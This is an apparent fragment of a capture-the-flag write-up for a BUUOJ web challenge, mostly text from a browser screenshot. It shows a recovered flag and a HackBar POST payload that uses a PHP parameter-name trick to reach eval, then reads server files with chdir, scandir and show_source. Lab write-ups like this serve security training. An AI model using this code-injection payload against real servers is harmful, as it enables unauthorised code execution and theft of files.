 }
}
} flag{afb5be35-6b94-4741-8713-b5e110f63073}
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://7e2d3ec3-8a74-4c49-bdba-437cf5ca3d39.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=114514&e[v.a.l=chdir("/");show_source(scandir(current(localeconv()))[7]);